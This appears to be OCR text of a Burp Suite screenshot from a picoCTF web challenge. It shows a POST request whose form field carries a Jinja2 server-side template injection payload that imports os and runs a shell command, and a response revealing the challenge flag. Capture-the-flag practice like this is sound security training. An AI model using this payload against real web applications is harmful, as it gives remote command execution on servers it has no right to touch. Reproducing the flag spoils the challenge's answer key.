 Burp Suite Community Edition v2025.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://rescued-float.picoctf.net:61211 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61211
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:61211
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5TtpazwbXITLYsub
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:61211/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary5TtpazwbXITLYsub
16 Content-Disposition: form-data; name="content"
17
18 {{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('cat
flag')['read']()}}
19 ------WebKitFormBoundary5TtpazwbXITLYsub--
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 10 Mar 2025 09:21:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_753eca43}
</h1>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 330 bytes | 351 millis
Event log All issues Memory: 153.2MB